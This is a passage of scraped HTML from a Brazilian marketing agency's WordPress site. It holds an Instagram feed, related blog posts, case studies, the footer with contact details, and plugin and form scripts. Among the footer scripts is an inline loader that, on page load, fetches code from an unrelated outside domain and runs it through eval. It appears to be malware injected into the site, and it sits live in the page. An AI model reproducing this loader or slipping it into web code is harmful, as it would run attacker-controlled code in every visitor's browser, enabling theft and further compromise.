data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/500762951_1279717060820708_5091427591648669202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QvO1eBpg2rEQ7kNvwG9cTTN&amp;_nc_oc=Adl_0RIobUm7Yf-Vs90_0zmV_aGHLKwqr0msYLkmHUvCl1sL5f-HVMxCXRUregRVg4OM0lEo6gK8wHuHcbIqFN8T&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfQ_VtSHeuDorRiL5LTW-xEiTXFwyycrDIEW38gIuFSz-A&amp;oe=6884F193&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/500762951_1279717060820708_5091427591648669202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QvO1eBpg2rEQ7kNvwG9cTTN&amp;_nc_oc=Adl_0RIobUm7Yf-Vs90_0zmV_aGHLKwqr0msYLkmHUvCl1sL5f-HVMxCXRUregRVg4OM0lEo6gK8wHuHcbIqFN8T&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfQ_VtSHeuDorRiL5LTW-xEiTXFwyycrDIEW38gIuFSz-A&amp;oe=6884F193&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/500762951_1279717060820708_5091427591648669202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QvO1eBpg2rEQ7kNvwG9cTTN&amp;_nc_oc=Adl_0RIobUm7Yf-Vs90_0zmV_aGHLKwqr0msYLkmHUvCl1sL5f-HVMxCXRUregRVg4OM0lEo6gK8wHuHcbIqFN8T&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfQ_VtSHeuDorRiL5LTW-xEiTXFwyycrDIEW38gIuFSz-A&amp;oe=6884F193&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/500762951_1279717060820708_5091427591648669202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QvO1eBpg2rEQ7kNvwG9cTTN&amp;_nc_oc=Adl_0RIobUm7Yf-Vs90_0zmV_aGHLKwqr0msYLkmHUvCl1sL5f-HVMxCXRUregRVg4OM0lEo6gK8wHuHcbIqFN8T&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfQ_VtSHeuDorRiL5LTW-xEiTXFwyycrDIEW38gIuFSz-A&amp;oe=6884F193&quot;}">
            <span class="sbi-screenreader">Quando estratégia e inovação caminham juntas, o</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quando estratégia e inovação caminham juntas, os resultados falam por si. Gabriel Sartini, Coordenador de Conteúdo Digital do Grupo Massa (@grupomassa_) , compartilha como a parceria com a Ninho Digital tem feito a diferença na evolução do portal e na performance da equipe.

🚀 Muito mais do que um serviço, um suporte estratégico que fortalece negócios e impulsiona o digital.

Quer saber como podemos transformar o seu portal e elevar seus resultados? Fale com a Ninho Digital!">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17927558142063860&quot;:{&quot;id&quot;:&quot;500762951_1279717060820708_5091427591648669202_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18154223005332181&quot;:{&quot;id&quot;:&quot;493023815_1279720384153709_7461258805102321712_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18283548028250811&quot;:{&quot;id&quot;:&quot;503425839_1286634223462325_6207829309196839081_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075529729899861&quot;:{&quot;id&quot;:&quot;504206314_1286636096795471_8020029260400186268_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18145967659377391&quot;:{&quot;id&quot;:&quot;503590044_1286637923461955_8653054069986070939_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063482180322346&quot;:{&quot;id&quot;:&quot;515045422_1310145784444502_8914708064797954653_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18047446259219912&quot;:{&quot;id&quot;:&quot;515435777_1310148997777514_8568852277739938714_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17929661883006016&quot;:{&quot;id&quot;:&quot;517405117_1315675027224911_2525896056794586676_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17897235081127227&quot;:{&quot;id&quot;:&quot;515438755_1319876966804717_1743789492247521595_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

		</div>

					<div class="side_insta_url">
				<a href="https://www.instagram.com/ninhodigital/" target="_blank">Siga-nos <img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/side_insta.svg" alt="Instagram"></a>
			</div>
			</div>
	<!-- side_insta -->

	<!-- linkedin -->
	<div class="side_linkedin home_linkedin_box wow fadeInUp" data-wow-offset="100">
		<div class="home_linkedin_box_img">
			<img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/linkedin.jpg" alt="Ninho Digital Linkedin">
		</div>

		<div class="home_linkedin_box_in">
			<div class="logo_ninho_linked">
				<img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/ninho_linked.png" alt="Ninho Digital Linkedin">
			</div>

			<h2>Conecte-se com o Ninho <strong>no Linkedin</strong></h2>

							<a href="https://www.linkedin.com/company/ninho-negócios-digitais/" target="_blank">Ver página <img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/linkedin.svg" alt="Linkedin"></a>
					</div>
	</div>
	<!-- linkedin -->

	<!-- side_face -->
			<div class="side_face wow fadeInUp" data-wow-offset="100">
			<div class="fb-page" data-href="https://www.facebook.com/ninhodigital/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ninhodigital/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ninhodigital/">Facebook</a></blockquote></div>
		</div>
		<!-- side_face -->

</aside>			<!-- fim sidebar -->

		</section>
	</section>
	<!-- fim content -->

	<!-- outros_posts -->
	<section class="outros_posts">
		<section class="content">

			<h2 class="tit_outros wow fadeInUp" data-wow-offset="100">Materiais para você <strong>conteúdos exclusivos</strong></h2>
			
			<div class="outros_posts_wrapper flex flex-left">
				
					<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/email-marketing/" title="Saiba como o email marketing pode alavancar seu negócio"><img src="https://ninho.digital/wp-content/uploads/2020/01/blog-email-marketing.jpg" alt="Saiba como o email marketing pode alavancar seu negócio"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/dicas-de-marketing-digital/" style="color: #2f94b5">// Dicas e tutoriais de Marketing Digital</a>			</span>

			<span class="blog_box_date">22 de janeiro de 2020</span>
		</div>

		<h3><a href="https://ninho.digital/email-marketing/" title="Saiba como o email marketing pode alavancar seu negócio">Saiba como o email marketing pode alavancar seu negócio</a></h3>

		<p>O email marketing é um modo de usar emails em campanhas de marketing digital, a fim de criar e manter um relacionamento com os clientes. A estratégia pode melhorar os resultados de venda e (...)</p>

				<a class="btn_primario" href="https://ninho.digital/email-marketing/" title="Saiba como o email marketing pode alavancar seu negócio" style="background: #2f94b5;">Ler mais</a>
	</div>
</article>
				
					<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/design-e-marketing-digital-qual-a-relacao/" title="Design e Marketing Digital: qual a relação?"><img src="https://ninho.digital/wp-content/uploads/2019/10/blog-marketing-digital-design-e-marketing-digital.jpg" alt="Design e Marketing Digital: qual a relação?"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/dicas-de-marketing-digital/" style="color: #2f94b5">// Dicas e tutoriais de Marketing Digital</a>			</span>

			<span class="blog_box_date">3 de outubro de 2019</span>
		</div>

		<h3><a href="https://ninho.digital/design-e-marketing-digital-qual-a-relacao/" title="Design e Marketing Digital: qual a relação?">Design e Marketing Digital: qual a relação?</a></h3>

		<p>A relação entre Design e Marketing Digital é uma parceria com vantagens e resultados. Continue a leitura e faça seus conteúdos darem um salto de qualidade!</p>

				<a class="btn_primario" href="https://ninho.digital/design-e-marketing-digital-qual-a-relacao/" title="Design e Marketing Digital: qual a relação?" style="background: #2f94b5;">Ler mais</a>
	</div>
</article>
				
					<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/analise-de-resultados-instagram-facebook/" title="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos"><img src="https://ninho.digital/wp-content/uploads/2022/07/analise-de-resultados-instagram-facebook-730x460.jpg" alt="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/marketing-redes-sociais-dicas/" style="color: #e80bd9">// Social Media na Veia: dicas e novidades</a>			</span>

			<span class="blog_box_date">18 de julho de 2022</span>
		</div>

		<h3><a href="https://ninho.digital/analise-de-resultados-instagram-facebook/" title="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos">Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos</a></h3>

		<p>A análise de resultados no Instagram e Facebook faz parte do planejamento de redes sociais. É ela que irá mostrar se a estratégia está no caminho correto ou se precisa ser ajustada. Levanto em (...)</p>

				<a class="btn_primario" href="https://ninho.digital/analise-de-resultados-instagram-facebook/" title="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos" style="background: #e80bd9;">Ler mais</a>
	</div>
</article>
							</div>

		</section>
	</section>
	<!-- outros_posts -->

	<!-- blog_cases -->
	<section class="blog_cases">
		<section class="content">

			<div class="blog_cases_tit flex align-center">
				<h2 class="tit_outros wow fadeInUp" data-wow-offset="100">Cases <strong>#GOBIRDS</strong></h2>

				<div class="blog_cases_todos wow fadeInRight" data-wow-offset="100">
					<a href="https://ninho.digital/cases_ninho/">Ver todos os cases</a>
				</div>
			</div>
			
			<div class="outros_posts_wrapper flex flex-left">
				
					<div class="case_box wow fadeInUp" data-wow-offset="100">
	<div class="case_box_img">
								<a href="https://ninho.digital/case/solumed/" title="Solumed"><img src="https://ninho.digital/wp-content/uploads/2022/07/case_solumed.png" alt="Solumed"></a>
			</div>

	<span class="case_box_cat">
		<a href="https://ninho.digital/cases/desenvolvimento/" style="color: ">// Desenvolvimento</a>	</span>

	<h3><a href="https://ninho.digital/case/solumed/" title="Solumed">Solumed</a></h3>

	<a class="btn_secundario" href="https://ninho.digital/case/solumed/" title="Solumed">Ler mais</a>
</div>
				
					<div class="case_box wow fadeInUp" data-wow-offset="100">
	<div class="case_box_img">
								<a href="https://ninho.digital/case/construtora-fontanive/" title="Construtora Fontanive"><img src="https://ninho.digital/wp-content/uploads/2019/10/agencia-de-marketing-digital-case-fontanive-350x230.jpg" alt="Construtora Fontanive"></a>
			</div>

	<span class="case_box_cat">
		<a href="https://ninho.digital/cases/campanha-digital/" style="color: ">// Campanha Digital</a>	</span>

	<h3><a href="https://ninho.digital/case/construtora-fontanive/" title="Construtora Fontanive">Construtora Fontanive</a></h3>

	<a class="btn_secundario" href="https://ninho.digital/case/construtora-fontanive/" title="Construtora Fontanive">Ler mais</a>
</div>
				
					<div class="case_box wow fadeInUp" data-wow-offset="100">
	<div class="case_box_img">
								<a href="https://ninho.digital/case/dra-patricia-eduarda-biselli/" title="Drª Patrícia Eduarda Biselli"><img src="https://ninho.digital/wp-content/uploads/2022/07/case_patricia.png" alt="Drª Patrícia Eduarda Biselli"></a>
			</div>

	<span class="case_box_cat">
		<a href="https://ninho.digital/cases/desenvolvimento/" style="color: ">// Desenvolvimento</a> <a href="https://ninho.digital/cases/marketing-digital/" style="color: ">// Marketing Digital</a>	</span>

	<h3><a href="https://ninho.digital/case/dra-patricia-eduarda-biselli/" title="Drª Patrícia Eduarda Biselli">Drª Patrícia Eduarda Biselli</a></h3>

	<a class="btn_secundario" href="https://ninho.digital/case/dra-patricia-eduarda-biselli/" title="Drª Patrícia Eduarda Biselli">Ler mais</a>
</div>
							</div>

		</section>
	</section>
	<!-- blog_cases -->
	
</section>
<!-- fim content wrapper -->

<!-- INICIO FOOTER -->
	<section class="footer_parceiros_wrapper">
		<section class="content flex flex-center">

							<div class="footer_parceiro_repeater">

					<span class="parceiro_tit wow fadeInDown" data-wow-offset="100">PARCERIAS:</span>

					<div class="footer_parceiro_repeater_logos flex flex-center align-center">
													<div class="footer_parceiro_box wow fadeInUp" data-wow-offset="100">
								<img src="https://ninho.digital/wp-content/uploads/2023/06/bni_site.png" alt="BNI Elite">
							</div>
													<div class="footer_parceiro_box wow fadeInUp" data-wow-offset="100">
								<img src="https://ninho.digital/wp-content/uploads/2022/01/rockcontent_partner-2-e1643304995229.png" alt="Rock Content Partner">
							</div>
											</div>

				</div>
			
							<div class="footer_parceiro_repeater">

					<span class="parceiro_tit wow fadeInDown" data-wow-offset="100">APOIAMOS:</span>

					<div class="footer_parceiro_repeater_logos flex flex-center align-center">
													<div class="footer_parceiro_box wow fadeInUp" data-wow-offset="100">
								<img src="https://ninho.digital/wp-content/uploads/2022/01/logo.png" alt="Instituto Semeando a Paz">
							</div>
													<div class="footer_parceiro_box wow fadeInUp" data-wow-offset="100">
								<img src="https://ninho.digital/wp-content/uploads/2019/11/image-2.png" alt="Pequeno Príncipe">
							</div>
													<div class="footer_parceiro_box wow fadeInUp" data-wow-offset="100">
								<img src="https://ninho.digital/wp-content/uploads/2023/06/pequenocotolengo_site.png" alt="Pequeno Cotolengo">
							</div>
											</div>

				</div>
			
			
		</section>
	</section>

<footer id="footer">
	<section class="content flex">
		<div class="footer_left flex">
			<div class="footer_logo flex align-center">
				<img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/logo_footer.svg" alt="Ninho Digital">
			</div>

			<nav class="footer_menu">
				<span class="footer_menu_tit">SOBRE</span>
				<div class="menu-rodape-sobre-container"><ul id="menu-rodape-sobre" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ninho.digital/o-ninho/">O Ninho</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ninho.digital/o-que-fazemos/">O que fazemos</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ninho.digital/cases_ninho/">Cases</a></li>
</ul></div>			</nav>

			<nav class="footer_menu">
				<span class="footer_menu_tit">CONTATO</span>
				<div class="menu-rodape-contato-container"><ul id="menu-rodape-contato" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ninho.digital/voe-conosco/">Fale Conosco</a></li>
</ul></div>			</nav>

			<nav class="footer_menu">
				<span class="footer_menu_tit">FIQUE POR DENTRO</span>
				<div class="menu-rodape-fique-por-dentro-container"><ul id="menu-rodape-fique-por-dentro" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-51"><a href="https://ninho.digital/blog-do-ninho/">Blog</a></li>
</ul></div>			</nav>
		</div>

		<div class="footer_right">
			<div class="footer_redes">
									<a href="https://www.instagram.com/ninhodigital/" target="_blank"><img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/instagram-logo.svg" alt="Instagram"></a>
				
									<a href="https://www.linkedin.com/company/ninho-negócios-digitais/" target="_blank"><img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/linkedin-logo.svg" alt="Linkedin"></a>
				
									<a href="https://www.facebook.com/ninhodigital/" target="_blank"><img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/facebook-logo.svg" alt="Facebook"></a>
							</div>

			<p>Rua José Antonio Belem, 517 <br />
CEP 82.410-290 • Curitiba - Paraná</p>

			<p class="footer_tel">+55 41 9 8414-3827</p>
			
			
		</div>
	</section>
</footer>

<div class="footer_cnpj" style="text-align: center; font-size: 13px;padding: 10px 0px;">
	<p>Ninho Digital Inteligência em Marketing LTDA • CNPJ: 38.404.964/0001-78</p>
</div>
<!-- FIM FOOTER -->	

<script type="abe6d4eb6df0824dd018f042-text/javascript">
	var SPMaskBehavior1 = function (val) {
		return val.replace(/\D/g, '').length === 11 ? '(00) 00000-0000' : '(00) 0000-00009';
	},
	spOptions = {
		onKeyPress: function(val, e, field, options) {
			field.mask(SPMaskBehavior1.apply({}, arguments), options);
		}
	};

	$('.tel_form').mask(SPMaskBehavior1, spOptions);
</script>


        <script type="abe6d4eb6df0824dd018f042-text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="abe6d4eb6df0824dd018f042-text/javascript">
var sbiajaxurl = "https://ninho.digital/wp-admin/admin-ajax.php";
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript">
    document.addEventListener( 'wpcf7mailsent', function( event ) {
		var FormId = event.detail.contactFormId;
		switch (FormId) {
		  case 194: gtag('event', 'submit', { 'event_category' : 'Formulario Cases'}); break;
		  case 68: gtag('event', 'submit', { 'event_category' : 'Formulario Fale Conosco'}); break;
		  case 67: gtag('event', 'submit', { 'event_category' : 'Contato Newsletter'}); break;
		  case 296: gtag('event', 'submit', { 'event_category' : 'Contato Vagas'}); break;
		  case 4563: gtag('event', 'submit', { 'event_category' : 'Formulario LP Tendências do Marketing'}); break;
		  case 4521: gtag('event', 'submit', { 'event_category' : 'Formulario Post Blog'}); break;				
		  default: gtag('event', 'submit', { 'event_category' : 'Formulario ' + FormId}); break;
		}
    }, false );

    var disableSubmit = false;
	jQuery('input.wpcf7-submit[type="submit"]').click(function() {
	    jQuery(':input[type="submit"]').attr('value',"Enviando...");
	    if (disableSubmit == true) {
	        return false;
	    }
	    disableSubmit = true;
	    return true;
	})
	  
	var wpcf7Elm = document.querySelector( '.wpcf7' );
	wpcf7Elm.addEventListener( 'wpcf7_before_send_mail', function( event ) {
	    jQuery(':input[type="submit"]').attr('value',"Enviado");
	    disableSubmit = false;
	}, false );

	wpcf7Elm.addEventListener( 'wpcf7invalid', function( event ) {
	    jQuery(':input[type="submit"]').attr('value',"Enviar")
	    disableSubmit = false;
	}, false );
</script>
<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-square">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>Tem dúvidas? Entre em contato:</p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="5541984143827" data-message="Olá, estava no site de vocês, na página Ninho Digital e gostaria de saber mais sobre os serviços do Ninho. https://ninho.digital/wp-json/quadlayers/wp-whatsapp-chat/button" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Rafael Silva" src="https://ninho.digital/wp-content/uploads/2021/09/birds_0035.jpg" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Departamento Executivo</span>
								<span class="qlwapp-name">Rafael Silva</span>
							</div>
						</a>
									</div>
									<div class="qlwapp-footer">
						<p>Ninho Digital</p>
					</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Olá, estava no site de vocês, na página Ninho Digital e gostaria de saber mais sobre os serviços do Ninho. https://ninho.digital/wp-json/quadlayers/wp-whatsapp-chat/button" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Whatsapp</span>
					</a>
	</div>
</div>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/advanced-form-integration-premium/assets/js/js.cookie.js?ver=1.90.0" id="js.cookie-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/advanced-form-integration-premium/assets/js/utm-grabber.js?ver=1.90.0" id="afi-utm-grabber-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ninho.digital\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16" id="jquery-mask-form-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" id="masks-form-fields-js-before">
/* <![CDATA[ */
var _mff={"loader":true};
/* ]]> */
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.11.1" id="masks-form-fields-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/ninho.digital\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=050b65b6ccb82df6ae3c" id="qlwapp-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfFQdgUAAAAALERG7SRA9qa2zas9n7pe4m-VVHw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfFQdgUAAAAALERG7SRA9qa2zas9n7pe4m-VVHw","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/ninho.digital\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/ninho.digital\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/ninho.digital\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.5.1" id="sbi_scripts-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript">
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://cdn.bitrix24.com.br/b16703539/crm/tag/call.tracker.js');
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="abe6d4eb6df0824dd018f042-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3455ec3c1ea84829821e3975261388d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ninho.digital/wp-content/themes/ninho_site/style.css
body_size: 17587
content:
/*
Theme Name: Ninho Digital
Theme URI: https://www.ninhodigital.com.br/
